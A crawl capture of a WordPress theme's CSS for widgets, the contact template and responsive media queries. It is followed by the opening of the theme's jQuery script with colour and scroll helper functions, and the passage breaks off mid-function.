  border-color: #bb0000; }

.SocialLinks a.vimeo-square:hover i {
  color: #aad450;
  border-color: #aad450; }

.SocialLinks a.tumblr:hover i {
  color: #32506d;
  border-color: #32506d; }

.SocialLinks a.medium:hover i {
  color: #00AB6C;
  border-color: #00AB6C; }

/**
*  ACF Map
*/
.is-google-map {
  min-height: 400px; }

/**
*  Template Cntact
*/
.TemplateContactNoMap {
  position: relative;
  overflow: hidden;
  clear: both;
  padding-top: 100px; }

.page-template-template-contact .is-google-map {
  height: 100%; }

.contact-form-section-wrapper,
.contact-form-section-wrapper-no-text {
  position: absolute;
  top: 120px; }

.contact-form-section-wrapper {
  left: -78%;
  width: 150%;
  min-width: 870px; }

.contact-form-section-wrapper-no-text {
  left: -28%;
  width: 100%; }

.contact-form-section {
  position: relative;
  width: 100%;
  margin-bottom: 20px;
  background-color: #000;
  padding: 60px 40px 40px;
  overflow: hidden; }

.TemplateContactMobile {
  position: relative; }

/**
 * ----------------------------------------------------------------------------------------
 * Widget styles.
 * ----------------------------------------------------------------------------------------
 */
/**
 *  Global
 */
@media only screen and (min-width: 768px) {
  .MainSidebar {
    padding: 0; } }

.widget {
  position: relative;
  font-size: 15px;
  line-height: 1.76em;
  margin-bottom: 40px;
  word-wrap: break-word;
  padding: 30px;
  box-shadow: 3px 3px 10px -2px #d7d7d7;
  border: 1px solid #e6e6e6;
  background-color: #fafafa; }
  .widget .widget-no-padding {
    margin: -30px; }
  .widget ul,
  .widget ol {
    padding-left: 0; }
    .widget ul li ol,
    .widget ul li ul,
    .widget ol li ol,
    .widget ol li ul {
      margin-left: 30px; }
  .widget li {
    margin-bottom: 10px; }
  .widget > ul li a {
    -webkit-transition: .3s;
            transition: .3s; }
    .widget > ul li a:before {
      content: "\f0da";
      color: #2ab6e0;
      margin-right: 5px; }
    .widget > ul li a:hover {
      padding-left: 7px; }
      .widget > ul li a:hover:before {
        color: #067ea3; }
  .widget > ul,
  .widget > ol,
  .widget .menu,
  .widget .sub-menu {
    list-style: none; }
  .widget .sub-menu {
    margin-top: 10px; }
  .widget label {
    margin-bottom: 5px;
    font-size: 14px;
    text-transform: none; }
  .widget .screen-reader-text {
    display: block; }
  .widget select {
    width: 100%;
    padding: 7px;
    color: #111; }
  .widget .comment-author-link {
    font-style: italic; }

.widget .widget-title {
  font-weight: 500;
  display: inline-block;
  border-bottom: 4px solid #2ab6e0;
  margin-bottom: 20px;
  position: relative;
  z-index: 1; }

.widget h1 {
  font-size: 25px; }

.widget h2 {
  font-size: 20px; }

.widget h3 {
  font-size: 19px; }

.widget h4 {
  font-size: 18px; }

.widget h5 {
  font-size: 16px;
  text-transform: uppercase; }

.widget h6 {
  font-size: 15px;
  margin-bottom: 1em; }

/**
*  Search
*/
.widget_search .search-form-wrapper {
  position: relative; }

.widget_search .search-form-input {
  font-size: 14px;
  height: 40px;
  padding: 7px 57px 7px 13px;
  box-shadow: none;
  border: none; }

.widget_search .search-form-btn {
  position: absolute;
  top: 0;
  right: 0; }
  .widget_search .search-form-btn .btn-search {
    padding: 0;
    width: 50px;
    height: 40px; }

/**
* Calendar Widget Styles.
*/
#wp-calendar {
  width: 100%; }
  #wp-calendar caption {
    margin-bottom: 10px;
    text-transform: uppercase;
    font-weight: 400; }
  #wp-calendar td, #wp-calendar th, #wp-calendar tr, #wp-calendar thead {
    border: none; }
  #wp-calendar thead {
    background-color: #fafafa; }
  #wp-calendar th, #wp-calendar td {
    text-align: center;
    padding: 5px 6px; }
  #wp-calendar a {
    font-weight: bold; }
  #wp-calendar #today {
    font-weight: 800;
    color: #2ab6e0; }
  #wp-calendar tbody:after {
    content: '';
    display: block;
    height: 15px; }
  #wp-calendar #prev {
    text-align: left; }
  #wp-calendar #next {
    text-align: right; }

/**
*  Tag Cloud
*/
.widget_tag_cloud .tagcloud a {
  display: inline-block;
  position: relative;
  font-size: 11px !important;
  line-height: 20px;
  font-weight: 600;
  color: #111;
  padding: 0 5px;
  text-transform: uppercase;
  margin: 0 10px 3px 0;
  -webkit-transition: .2s;
          transition: .2s; }
  .widget_tag_cloud .tagcloud a:after {
    content: '/';
    position: absolute;
    top: 0;
    right: -10px;
    color: #111; }
  .widget_tag_cloud .tagcloud a:hover {
    background-color: #2ab6e0;
    color: #f7f7f7; }

/**
*  About Me Widget
*/
.about-me-widget-wrapper img {
  display: block;
  margin: 0 auto 20px; }

.about-me-widget-footer {
  margin-top: 10px; }
  .about-me-widget-footer a {
    font-weight: 600;
    text-transform: uppercase;
    font-size: 12px;
    position: relative;
    -webkit-transition: .3s;
            transition: .3s; }
    .about-me-widget-footer a:after {
      position: absolute;
      content: '';
      top: 50%;
      left: 110%;
      width: 100%;
      height: 2px;
      background-color: #2ab6e0;
      -webkit-transition: .3s;
              transition: .3s; }
    .about-me-widget-footer a:hover {
      color: #2ab6e0; }
      .about-me-widget-footer a:hover:after {
        left: 0;
        top: 100%; }

/**
*  Image Widget
*/
.image-widget-wrapper img {
  display: block;
  margin: 0 auto; }

/**
*  RSS
*/
.rss-date {
  display: block;
  font-size: 12px; }

/**
*  Social Widget
*/
.widget_vivian_social a {
  color: #333;
  font-size: 15px;
  line-height: 15px;
  padding: 0 10px 0 5px; }

/**
*  Popular Posts
*/
.widget_popular_posts article {
  margin-bottom: 10px; }

.widget_popular_posts .WidgetPostContent {
  position: relative;
  overflow: hidden;
  height: 120px; }

.widget_popular_posts .bg-image {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  -webkit-transition: .6s;
          transition: .6s; }

.widget_popular_posts .popular-posts-header {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 85%;
  -webkit-transform: translateX(-50%) translateY(-50%);
          transform: translateX(-50%) translateY(-50%); }

.widget_popular_posts h2 {
  font-size: 15px;
  line-height: 1.44em;
  color: #ddd;
  margin-bottom: 5px; }

.widget_popular_posts .popular-posts-meta-extra {
  font-size: 11px;
  line-height: 1.44em;
  font-weight: 600;
  text-transform: uppercase;
  color: #2ab6e0; }

.widget_popular_posts a:hover .bg-image {
  -webkit-transform: scale(1);
          transform: scale(1); }

.widget_popular_posts .overlay-diagonal-lines {
  background-color: rgba(0, 0, 0, 0.8); }

.widget_recent_entries .post-date {
  display: block;
  font-size: 12px; }

/**
*  Twitter Widget
*/
.widget_twitter li {
  margin-bottom: 20px; }

.tweet-content {
  position: relative;
  z-index: 4; }
  .tweet-content:before {
    position: absolute;
    top: 0;
    left: -10px;
    content: "\f099";
    font-family: 'FontAwesome';
    font-size: 60px;
    opacity: .07;
    z-index: -1; }

.tweet-time {
  color: #067ea3; }

/**
 * ----------------------------------------------------------------------------------------
 * Media Queries
 * ----------------------------------------------------------------------------------------
 */
@media only screen and (min-width: 992px) and (max-width: 1499px) {
  .SinglePostContent .single-post-content-inner {
    padding-left: 20px;
    padding-right: 20px; }
  .SinglePostFooter .single-post-footer-share {
    left: -20px; }
  .SinglePostFooter .single-post-footer-tags {
    right: -20px; }
  .AdjacentPost .adjacent-post-meta .adjacent-post-text {
    top: 40px; }
  .AdjacentPost .adjacent-post-meta .SpecialHeading {
    left: 30px;
    right: 30px; }
  .AdjacentPost .adjacent-post-meta .special-title {
    font-size: 20px;
    text-transform: uppercase; } }

@media only screen and (min-width: 1199px) and (max-width: 1499px) {
  .main-navigation-container-horizontal {
    padding: 5px 0 5px 15px; }
  .main-navigation-menu-horizontal {
    padding-left: 15px; }
    .main-navigation-menu-horizontal a {
      letter-spacing: 1px; } }

@media only screen and (min-width: 1199px) {
  body:before {
    /* never visible - this is used in jQuery to check the current MQ */
    content: 'desktop'; }
  .FullscreenSlider.swiper-container-horizontal.swiper-items-1 .content-center {
    left: 17%;
    right: 17%; }
  .FullscreenSlider.swiper-container-horizontal.swiper-items-1 .content-left {
    left: 150px;
    right: 30%; }
  .FullscreenSlider.swiper-container-horizontal.swiper-items-1 .content-right {
    left: 30%;
    right: 150px; } }

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  body {
    font-size: 17px; }
  h1 {
    font-size: 44px; }
  h2 {
    font-size: 38px; }
  h3 {
    font-size: 24px; }
  h4 {
    font-size: 21px; }
  h5 {
    font-size: 17px; }
  h6 {
    font-size: 14px; }
  .main-navigation-container-overlay.main-navigation-container {
    padding: 8px 12px 3px;
    max-width: 60%; }
  .main-navigation-container-overlay .main-navigation-container-inner .main-navigation-icon-wrapper {
    -webkit-transform: scale(0.7);
            transform: scale(0.7);
    margin-right: 0; }
  .main-navigation-container-overlay .main-navigation-container-inner .main-navigation-logo {
    line-height: 44px; }
    .main-navigation-container-overlay .main-navigation-container-inner .main-navigation-logo h1 {
      font-size: 17px; }
    .main-navigation-container-overlay .main-navigation-container-inner .main-navigation-logo img {
      max-height: 30px; }
  .is-nav-overlay nav {
    max-width: 75%; }
  .is-nav-overlay ul a {
    font-size: 28px; }
  .heading-big, .heading-big .block-revealer__content {
    font-size: 30px;
    line-height: 50px; }
  .ContentHeader {
    padding: 160px 25% 160px; }
  .swiper-pagination.swiper-pagination-fraction {
    top: 80px; }
  .swiper-pagination.swiper-pagination-fraction .swiper-pagination-current {
    font-size: 44px; }
  .VerticalShift .swiper-pagination.swiper-pagination-fraction {
    top: 80px; }
  .vertical-shift-content-wrapper {
    padding: 110px 70px 70px 70px; }
  .vertical-shift-content {
    padding: 0 50px 0 0;
    pointer-events: none; }
    .vertical-shift-content .heading-big, .vertical-shift-content .heading-big .block-revealer__content {
      font-size: 41px;
      line-height: 65px; }
  .vertical-shift-gallery-image-text {
    left: 20px;
    bottom: 50px;
    width: 85%;
    font-size: 16px;
    line-height: 25px;
    min-height: 120px; }
  .vertical-shift-gallery-image-text h5 {
    bottom: 50%;
    font-size: 34px;
    margin-left: 55px; }
  .vertical-shift-gallery-image-text h5:before {
    left: -60px;
    height: 3px;
    width: 40px; }
  .vertical-shift-gallery-image-text p {
    margin-left: 20px;
    padding: 40px 30px; }
  .vertical-shift-gallery-zoom {
    top: 38%; }
  .VerticalShift .swiper-slide:hover .vertical-shift-gallery-zoom {
    right: 45px; }
  .FullscreenSlider.swiper-container-horizontal.swiper-items-2 .special-title, .FullscreenSlider.swiper-container-horizontal.swiper-items-3 .special-title {
    width: 110%; }
  .FullscreenSlider.swiper-container-horizontal.swiper-items-2 .content-center .special-title, .FullscreenSlider.swiper-container-horizontal.swiper-items-3 .content-center .special-title {
    left: -5%; }
  .FullscreenSlider.swiper-container-horizontal.swiper-items-2 .content-right .special-title, .FullscreenSlider.swiper-container-horizontal.swiper-items-3 .content-right .special-title {
    right: 10%; }
  .curtain-section-content {
    padding: 0; }
  .SlidingContent .is-swiper-sliding-content-text {
    width: 47%;
    height: 70vh;
    right: 13%;
    margin-top: 15vh; }
    .SlidingContent .is-swiper-sliding-content-text .swiper-slide {
      padding: 70px 60px 70px 90px; }
  .SlidingContent .swiper-content-block-navigation {
    right: 300px;
    right: 26vw; }
  .SlidingContent .swiper-sliding-content-image-title {
    font-size: 42px; }
  .TemplateContactMobile {
    padding: 160px 0 0; }
    .TemplateContactMobile .section-light {
      padding: 20px; }
  .contact-form-section, .contact-form-section-no-text {
    position: relative;
    width: 90%;
    top: auto;
    left: 5%; }
  .fixed-content-content-block {
    padding: 120px 40px 60px; }
  .ExcerptGrid .excerpt-content-wrapper .special-title {
    font-size: 20px; }
  .ExcerptGrid .special-subtitle {
    left: 5%;
    width: 90%;
    letter-spacing: 1px; }
  .ExcerptGrid .excerpt-content {
    text-align: justify; }
  .ExcerptVertical .excerpt-heading-wrapper .SpecialHeading {
    padding: 60px 70px; }
    .ExcerptVertical .excerpt-heading-wrapper .SpecialHeading .special-title {
      font-size: 34px; }
  .ExcerptVertical .excerpt-content-wrapper {
    width: 45%; }
  .SinglePostHeader {
    height: 500px;
    margin-bottom: 110px; }
    .SinglePostHeader .single-post-container {
      bottom: -100px; }
    .SinglePostHeader .header-content {
      padding: 80px 100px 0; }
  .AdjacentPost .adjacent-post-meta {
    width: 75%;
    height: 65%; }
    .AdjacentPost .adjacent-post-meta .special-title {
      font-size: 18px; }
  .widget {
    padding: 25px; } }

/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 991px) {
  body {
    font-size: 17px; }
  h1 {
    font-size: 44px; }
  h2 {
    font-size: 36px; }
  h3 {
    font-size: 24px; }
  h4 {
    font-size: 20px; }
  h5 {
    font-size: 17px; }
  h6 {
    font-size: 14px; }
  .mobile-mb-100 {
    margin-bottom: 100px; }
  .main-navigation-container-horizontal.main-navigation-container-top {
    padding: 20px 60px; }
  .main-navigation-menu-horizontal {
    padding-top: 0; }
  .main-navigation-container-overlay.main-navigation-container {
    padding: 8px 12px 3px;
    max-width: 60%; }
  .main-navigation-container-overlay .main-navigation-container-inner .main-navigation-icon-wrapper {
    -webkit-transform: scale(0.7);
            transform: scale(0.7);
    margin-right: 0; }
  .main-navigation-container-overlay .main-navigation-container-inner .main-navigation-logo {
    line-height: 35px; }
    .main-navigation-container-overlay .main-navigation-container-inner .main-navigation-logo h1 {
      font-size: 17px; }
    .main-navigation-container-overlay .main-navigation-container-inner .main-navigation-logo img {
      max-height: 30px; }
  #ssd-nav-icon {
    width: 40px;
    height: 35px; }
  #ssd-nav-icon span:nth-child(2) {
    top: 15px; }
  #ssd-nav-icon span:nth-child(3) {
    top: 28px; }
  .is-nav-overlay nav {
    max-width: 75%; }
  .is-nav-overlay ul a {
    font-size: 28px; }
  .sl-wrapper .sl-navigation button {
    position: fixed;
    top: auto;
    margin-top: 0;
    padding: 0;
    bottom: 10px;
    height: 45px; }
  .sl-wrapper .sl-navigation button.sl-prev {
    left: 50%;
    margin-left: -60px; }
  .sl-wrapper .sl-navigation button.sl-next {
    right: 50%;
    margin-right: -60px; }
  .ContentHeader {
    padding: 100px 25%; }
  .heading-big, .heading-big .block-revealer__content {
    font-size: 30px;
    line-height: 50px; }
  .swiper-pagination.swiper-pagination-fraction {
    top: 120px; }
    .swiper-pagination.swiper-pagination-fraction .swiper-pagination-current {
      font-size: 48px; }
    .swiper-pagination.swiper-pagination-fraction .swiper-pagination-divider {
      width: 10px; }
    .swiper-pagination.swiper-pagination-fraction .swiper-pagination-total {
      font-size: 14px; }
  .FullscreenSlider.swiper-container-vertical .content-right .special-subtitle-right {
    max-width: 75%; }
    .FullscreenSlider.swiper-container-vertical .content-right .special-subtitle-right:after {
      left: 95%; }
  .curtain-section-content {
    padding: 0; }
  .TemplateContactMobile {
    padding: 100px 0 0; }
    .TemplateContactMobile .section-light {
      padding: 20px; }
  .contact-form-section, .contact-form-section-no-text {
    position: relative;
    width: 100%;
    top: auto;
    left: auto; }
  .contact-form-section {
    min-width: auto; }
  .fixed-content-content-block {
    width: 100%;
    padding: 80px 40px 60px;
    float: none; }
  .fixed-content-image-block {
    width: 100%;
    float: none; }
  .ExcerptGrid .excerpt-content-wrapper .special-title {
    font-size: 22px; }
  .ExcerptVertical .excerpt-heading-wrapper .SpecialHeading {
    padding: 60px 70px; }
    .ExcerptVertical .excerpt-heading-wrapper .SpecialHeading .special-title {
      font-size: 34px; }
  .ExcerptVertical .excerpt-image {
    width: 60%; }
  .ExcerptVertical .excerpt-content-wrapper {
    width: 57%;
    padding: 90px 20px 70px 90px; }
  .ExcerptVertical.no-image .excerpt-content-wrapper {
    width: 65%; }
  .SinglePostHeader {
    height: 500px;
    margin-bottom: 110px; }
    .SinglePostHeader .single-post-container {
      bottom: -100px; }
    .SinglePostHeader .header-content {
      padding: 60px 80px 0; }
  .SinglePostContent .single-post-content-inner .single-post-intro-text {
    padding-left: 60px;
    font-size: 16px;
    line-height: 1.56em; }
  .AdjacentPost .adjacent-post-wrapper {
    height: 300px;
    width: 100%; }
  .AdjacentPost .adjacent-post-meta {
    width: 55%;
    height: 65%; }
    .AdjacentPost .adjacent-post-meta .special-title {
      font-size: 18px; }
  .widget {
    padding: 25px; }
  .PortfolioFilter {
    position: relative;
    -webkit-transform: none;
            transform: none;
    width: 100%;
    max-width: none;
    padding: 0px 65px; }
  .PortfolioFilter ul {
    margin: 0;
    text-align: center; }
  .PortfolioFilter li {
    margin: 10px; } }

/* Smaller than standard (devices and browser) */
@media only screen and (max-width: 767px) {
  body {
    font-size: 16px; }
  h1 {
    font-size: 36px; }
  h2 {
    font-size: 32px; }
  .heading-big, .heading-big .block-revealer__content {
    font-size: 38px;
    line-height: 56px;
    margin-bottom: 30px;
    padding-top: 12px;
    text-indent: 40px; }
    .heading-big:first-letter, .heading-big .block-revealer__content:first-letter {
      margin-left: -39px;
      margin-right: -14px;
      font-size: 59px;
      padding: 5px 15px; }
  .FullscreenVideo .fullscreen-video-content {
    width: 80%; }
  .FullscreenVideo video {
    display: none; }
  .FullscreenVideo .bg-image {
    display: block; }
  .main-navigation-container-overlay.main-navigation-container {
    max-width: 100%; }
    .main-navigation-container-overlay.main-navigation-container .main-navigation-logo {
      max-width: 85%; }
  .BackgroundSegmentsSection .content-left {
    width: 75%; }
  .BackgroundSegmentsSection .content-right {
    width: 75%;
    left: 20%; }
  .CurtainSection .curtain-section-first-slide-content {
    width: 80%; }
  .curtain-section-half-block {
    padding: 40px; }
  .vertical-shift-mobile-section-image .vertical-shift-mobile-section-text {
    position: relative;
    padding: 20px 40px; }
  .swiper-container-horizontal > .swiper-pagination-bullets {
    bottom: 7%; }
  .FullscreenSlider .fullscreen-slider-image-info-wrapper {
    padding-right: 15px; }
    .FullscreenSlider .fullscreen-slider-image-info-wrapper .image-info {
      width: 280px;
      padding: 10px 20px;
      font-size: 14px; }
      .FullscreenSlider .fullscreen-slider-image-info-wrapper .image-info h5 {
        font-size: 15px; }
  .FullscreenSlider.swiper-container-horizontal .content-bottom {
    padding: 20px 40px 80px; }
    .FullscreenSlider.swiper-container-horizontal .content-bottom .special-title {
      font-size: 34px; }
  .FullscreenSlider.swiper-container-vertical .content-left .special-title, .FullscreenSlider.swiper-container-vertical .content-right .special-title {
    font-size: 38px; }
  .FullscreenSlider.swiper-container-vertical .content-left {
    width: 50%;
    left: 5%; }
    .FullscreenSlider.swiper-container-vertical .content-left .special-title:after {
      right: -55px; }
  .FullscreenSlider.swiper-container-vertical .content-right {
    width: 50%;
    right: 15%; }
    .FullscreenSlider.swiper-container-vertical .content-right .special-subtitle-right {
      max-width: 100%; }
    .FullscreenSlider.swiper-container-vertical .content-right .special-title:after {
      right: -55px; }
  .FullscreenSlider.swiper-container-vertical .swiper-slide:not(.swiper-slide-gallery):before {
    display: none; }
  .TemplateContactMobile {
    padding: 0; }
    .TemplateContactMobile .section-light {
      padding: 0; }
  .contact-form-section, .contact-form-section-no-text {
    padding: 100px 0 60px; }
  .contact-form-section {
    min-width: auto; }
  .SinglePortfolioContent {
    margin: 40px 0; }
  .ExcerptGrid .excerpt-content-wrapper .special-title {
    font-size: 20px; }
  .ExcerptGrid .special-subtitle {
    left: 5%;
    width: 90%;
    letter-spacing: 1px; }
  .ExcerptGrid .excerpt-content {
    text-align: justify; }
  .ExcerptWithSidebar .ExcerptVertical .excerpt-image, .ExcerptVertical .excerpt-image {
    width: 100%;
    height: 550px; }
  .ExcerptWithSidebar .ExcerptVertical .excerpt-content-wrapper, .ExcerptVertical .excerpt-content-wrapper {
    width: 90%;
    top: auto;
    bottom: 10px;
    padding: 55px 30px 45px 90px; }
    .ExcerptWithSidebar .ExcerptVertical .excerpt-content-wrapper .special-title, .ExcerptVertical .excerpt-content-wrapper .special-title {
      font-size: 26px; }
    .ExcerptWithSidebar .ExcerptVertical .excerpt-content-wrapper .special-subtitle, .ExcerptVertical .excerpt-content-wrapper .special-subtitle {
      letter-spacing: 4px; }
  .ExcerptWithSidebar .ExcerptVertical .excerpt-heading-wrapper .SpecialHeading, .ExcerptVertical .excerpt-heading-wrapper .SpecialHeading {
    padding: 50px 60px; }
    .ExcerptWithSidebar .ExcerptVertical .excerpt-heading-wrapper .SpecialHeading .special-title, .ExcerptVertical .excerpt-heading-wrapper .SpecialHeading .special-title {
      font-size: 32px; }
  .ExcerptVertical.no-image .excerpt-content-wrapper {
    width: 90%;
    top: auto;
    bottom: 10px;
    padding: 50px 30px 40px 90px; }
  .SinglePostHeader .header-content {
    padding: 50px 70px 0; }
  .SinglePostContent .single-post-content-inner .single-post-intro-text {
    padding-left: 70px;
    font-size: 14px;
    line-height: 1.56em; }
  .AdjacentPost .adjacent-post-meta {
    width: 65%; }
  .SinglePostFooter span {
    font-size: 14px;
    letter-spacing: 2px;
    font-weight: 600;
    margin-left: 0;
    margin-right: 10px; }
  .SinglePostFooter .single-post-footer-share {
    position: relative;
    left: 0;
    -webkit-transform: none;
            transform: none;
    padding: 20px 0 10px; }
    .SinglePostFooter .single-post-footer-share i {
      -webkit-transform: none;
              transform: none; }
  .SinglePostFooter .single-post-footer-tags {
    position: relative;
    right: 0;
    -webkit-transform: none;
            transform: none; }
    .SinglePostFooter .single-post-footer-tags a {
      letter-spacing: 2px; }
  .ErrorPage .error-wrapper-right, .ErrorPage .error-wrapper-centered {
    width: 65%;
    left: 17.5%; }
  .ErrorPage .special-subtitle {
    letter-spacing: 2px; }
  .wp-caption, .wp-caption-text, .gallery-caption {
    font-size: 14px; } }

@media only screen and (max-width: 480px) {
  body {
    font-size: 14px; }
  h1 {
    font-size: 32px; }
  h2 {
    font-size: 26px; }
  h3 {
    font-size: 20px; }
  h4 {
    font-size: 19px; }
  h5 {
    font-size: 17px; }
  h6 {
    font-size: 14px; }
  blockquote {
    padding: 50px 20px 15px 10px; }
    blockquote .open-quote {
      top: 0;
      left: 10px;
      font-size: 40px; }
  .heading-big, .heading-big .block-revealer__content {
    font-size: 25px;
    line-height: 44px;
    margin-bottom: 28px;
    padding-top: 20px;
    text-indent: 30px; }
    .heading-big:first-letter, .heading-big .block-revealer__content:first-letter {
      margin-left: -29px;
      margin-right: -8px;
      font-size: 52px;
      padding: 6px 10px; }
  .special-subtitle, .special-subtitle-left, .special-subtitle-right, .special-subtitle-center {
    font-size: 10px;
    letter-spacing: 4px; }
  .is-nav-overlay nav {
    max-width: 100%; }
  .is-nav-overlay ul li {
    margin-bottom: 5px; }
  .is-nav-overlay ul a {
    font-size: 14px; }
  .ContentHeader {
    padding: 90px 25% 90px; }
  .BackgroundSegmentsSection .content-left {
    width: 75%; }
  .BackgroundSegmentsSection .content-right {
    width: 75%;
    left: 0; }
  .vertical-shift-mobile-section-text {
    padding: 40px; }
  .sliding-content-mobile-image-title {
    left: 20px;
    font-size: 14px;
    padding: 5px 30px; }
  .sliding-content-mobile-section-text {
    padding: 40px; }
  .ContentHeader {
    padding: 90px 12.5%; }
  .SpecialHeading .special-title {
    font-size: 30px;
    line-height: 1.3em; }
  .swiper-container-horizontal > .swiper-pagination-bullets {
    bottom: 13%; }
  .swiper-container-vertical > .swiper-pagination-bullets {
    right: 0; }
    .swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
      margin: 10px 0; }
  .FullscreenSlider .fullscreen-slider-image-info-wrapper {
    left: 20px;
    bottom: 15%; }
    .FullscreenSlider .fullscreen-slider-image-info-wrapper .image-info {
      width: 240px;
      font-size: 13px; }
      .FullscreenSlider .fullscreen-slider-image-info-wrapper .image-info h5 {
        font-size: 13px; }
  .FullscreenSlider.swiper-container-horizontal .content-center, .FullscreenSlider.swiper-container-horizontal .content-left, .FullscreenSlider.swiper-container-horizontal .content-right {
    top: 40%;
    left: 15px;
    right: 15px; }
  .FullscreenSlider.swiper-container-horizontal .fullscreen-slider-content-wrapper {
    height: 35%; }
  .FullscreenSlider.swiper-container-horizontal .swiper-content-block-navigation.content-image_text {
    top: 75%;
    margin-top: 20px; }
  .FullscreenSlider.swiper-container-horizontal .content-bottom {
    padding: 20px 20px 80px; }
    .FullscreenSlider.swiper-container-horizontal .content-bottom .special-title {
      font-size: 28px; }
  .FullscreenSlider.swiper-container-vertical .content-left .special-title, .FullscreenSlider.swiper-container-vertical .content-right .special-title {
    font-size: 32px; }
    .FullscreenSlider.swiper-container-vertical .content-left .special-title:after, .FullscreenSlider.swiper-container-vertical .content-right .special-title:after {
      right: -5px;
      width: 130px; }
  .FullscreenSlider.swiper-container-vertical .content-left .special-title::after {
    top: -150px; }
  .FullscreenSlider.swiper-container-vertical .content-left .special-subtitle-left::after, .FullscreenSlider.swiper-container-vertical .content-right .special-subtitle-right::after {
    display: none; }
  .FullscreenSlider.swiper-container-vertical .swiper-slide:not(.swiper-slide-gallery):before {
    display: none; }
  .FullscreenSlider.swiper-container-vertical .special-subtitle-center, .FullscreenSlider.swiper-container-vertical .special-subtitle-left, .FullscreenSlider.swiper-container-vertical .special-subtitle-right {
    margin-bottom: 20px; }
  .ExcerptWithSidebar .ExcerptVertical .excerpt-content-wrapper, .ExcerptVertical .excerpt-content-wrapper {
    padding: 50px 30px 40px 60px; }
    .ExcerptWithSidebar .ExcerptVertical .excerpt-content-wrapper .special-title, .ExcerptVertical .excerpt-content-wrapper .special-title {
      font-size: 22px; }
    .ExcerptWithSidebar .ExcerptVertical .excerpt-content-wrapper .special-subtitle, .ExcerptVertical .excerpt-content-wrapper .special-subtitle {
      letter-spacing: 3px;
      left: 20px; }
  .ExcerptWithSidebar .ExcerptVertical .excerpt-heading-wrapper .SpecialHeading, .ExcerptVertical .excerpt-heading-wrapper .SpecialHeading {
    padding: 140px 30px 20px; }
    .ExcerptWithSidebar .ExcerptVertical .excerpt-heading-wrapper .SpecialHeading .special-title, .ExcerptVertical .excerpt-heading-wrapper .SpecialHeading .special-title {
      font-size: 26px; }
  .ExcerptVertical.no-image .excerpt-content-wrapper {
    left: 15px;
    padding: 50px 30px 40px 60px; }
  .SearchForm .search-form-text {
    font-size: 14px; }
  .SearchForm input {
    font-size: 13px;
    padding: 6px 55px 4px 10px; }
  .SearchForm .search-form-btn .btn-search {
    width: 50px; }
  .SinglePostHeader .header-content {
    padding: 30px 30px 0; }
  .SinglePostHeader .special-title {
    font-size: 30px; }
  .SinglePostHeader .special-subtitle, .SinglePostHeader .single-post-meta-date {
    letter-spacing: 2px; }
  .SinglePostContent .single-post-content-inner .single-post-intro-text {
    padding-left: 30px; }
  .SinglePostFooter span {
    font-size: 13px; }
  .SinglePostFooter .single-post-footer-share i {
    font-size: 14px; }
  .AdjacentPost .adjacent-post-meta {
    width: 77%; }
    .AdjacentPost .adjacent-post-meta .adjacent-post-text {
      top: 35px; }
  .footer {
    text-align: center;
    padding: 10px 5px; }
    .footer .footer-social-wrapper {
      float: none; } }

--- FILE ---
content_type: text/css
request_url: https://www.honeyandros.gr/wp-content/uploads/so-css/so-css-vivian.css?ver=1535999722
body_size: -63
content:
.is-slicknav-navigation {list-style:none;}

--- FILE ---
content_type: application/javascript
request_url: https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/scripts.js?ver=1.0
body_size: 13232
content:
jQuery(document).ready(function($){

	"use strict";

	/**
	 * ----------------------------------------------------------------------------------------
	 *    GLOBALS
	 * ----------------------------------------------------------------------------------------
	 */

	var $window = $(window);
	var $document = $(document);
	var $body = $('body');
	var $footer = $('.footer');
	var isMobile = false;

	var $mainContent = $( '.MAIN-CONTENT' );

	// Navigation
	var $navSticky = $('.is-nav-sticky');

	var initBgSegmentsFunction = false;
	
	if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
		isMobile = true;
	}


	/**
	* ----------------------------------------------------------------------------------------
	*    JS Checker
	* ----------------------------------------------------------------------------------------
	*/

	document.documentElement.className = document.documentElement.className.replace("no-js","js");

	/**
	* ----------------------------------------------------------------------------------------
	*    Fixes Bug on iOS that stops hovered elements from hiding when tapped outside
	* ----------------------------------------------------------------------------------------
	*/

	if ( isMobile ) {
		$body.css('cursor', 'pointer');
	}

	/**
	* ----------------------------------------------------------------------------------------
	*    GLOBAL Functions
	* ----------------------------------------------------------------------------------------
	*/

	/**
	* Returns a random integer between min (inclusive) and max (inclusive)
	* Using Math.round() will give you a non-uniform distribution!
	*/
	function getRandomInt(min, max) {
	    return Math.floor(Math.random() * (max - min + 1)) + min;
	}

	/**
	*  Shade Color
	*/
	function shadeColor(color, percent) {   
		var f=parseInt(color.slice(1),16),t=percent<0?0:255,p=percent<0?percent*-1:percent,R=f>>16,G=f>>8&0x00FF,B=f&0x0000FF;
		return "#"+(0x1000000+(Math.round((t-R)*p)+R)*0x10000+(Math.round((t-G)*p)+G)*0x100+(Math.round((t-B)*p)+B)).toString(16).slice(1);
	}

	/**
	*  Converts rgba(xxx, xxx, xxx, x) to hex
	*/
	function hexc(colorval) {
		var parts = colorval.match(/^rgba*\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(?:\d+)*.*(?:\d+)*)*\)$/);
		if (!parts) {
			return;
		}
		delete(parts[0]);
		for (var i = 1; i <= 3; ++i) {
			parts[i] = parseInt(parts[i]).toString(16);
			if (parts[i].length == 1) parts[i] = '0' + parts[i];
		}
		return '#' + parts.join('');
	}

	/**
	*  Checks of color is dark
	*/
	function isColorDark(hexColor){
		var c = hexColor.substring(1);      // strip #
		var rgb = parseInt(c, 16);   // convert rrggbb to decimal
		var r = (rgb >> 16) & 0xff;  // extract red
		var g = (rgb >>  8) & 0xff;  // extract green
		var b = (rgb >>  0) & 0xff;  // extract blue

		var luma = 0.2126 * r + 0.7152 * g + 0.0722 * b; // per ITU-R BT.709

		if (luma < 40) {
		    return true;
		}
		return false;
	}


	/**
	*  Scroll in View
	*/
	$.fn.inView = function() {
		var $this = this;
		var docViewTop = $window.scrollTop();
		var docViewBottom = docViewTop + $window.height();
		var elemTop = $this.offset().top;
		var elemBottom = elemTop + $this.height() + 160;
		if ( ((docViewTop <= elemBottom) && (docViewBottom >= elemTop)) || (isMobile == true) ) {
			return true;
		}
		else {
			return false;
		}
	}


	/**
	*  Get Parent Background
	*/
	$.fn.getParentBG = function() {

		var $this = this;

